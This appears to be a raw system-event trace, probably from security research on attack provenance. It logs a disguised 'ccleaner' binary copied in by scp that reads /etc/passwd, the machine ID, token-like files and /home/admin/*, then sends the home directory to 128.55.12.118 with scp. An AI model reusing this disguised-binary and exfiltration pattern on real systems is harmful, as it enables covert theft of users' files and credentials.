 S:scp -t ./ccleaner
CRT
WR
O:~/ccleaner
O:/var/lib/dbus/machine-id
O:/sys/devices/system/cpu/online
O:/etc/drirc
O:/home/admin/*
RD
EXE
LD
RD
RD
RD
RD
S:./ccleaner
SU
CLN
O:/usr/bin/dbus-launch
O:/etc/passwd
CRT
WR
RD
CRT
WR
RM
CRT
WR
CLN
EXE
RD
O:~/8675309.tkn
O:~/8675309
O:~/883929418855.tmp
O:~/9006492568
O:~/883929418855.tkn
O:~/024543832898
O:~/2124894608
RD
S:dbus-launch --autolaunch
67c5ab56bd0c88de0302473d5bb380e2
--binary-syntax --close-stderr
SU
CLN
O:/bin/dbus-daemon
O:/usr/share/dbus-1/services/org.xfce.FileManager.service
RD
RD
RD
WR
CLN
EXE
RD
S:scp -r /home/admin/*
admin@128.55.12.118:./backup/
O:Pipe
RD
S://bin/dbus-daemon
--fork --print-pid 5
--print-address 7 --session
SU
WR
O:Pipe